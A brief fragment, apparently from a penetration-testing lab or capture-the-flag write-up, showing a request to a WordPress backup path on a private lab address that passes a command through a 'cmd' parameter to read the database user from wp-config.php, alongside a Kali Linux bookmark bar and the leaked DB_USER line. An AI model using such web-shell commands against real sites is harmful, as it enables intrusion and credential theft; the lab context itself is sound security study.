 192.168.56.101/backup_wordpress/?cmd=grep DB_USER wp-config.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
define('DB_USER', 'john@localhost');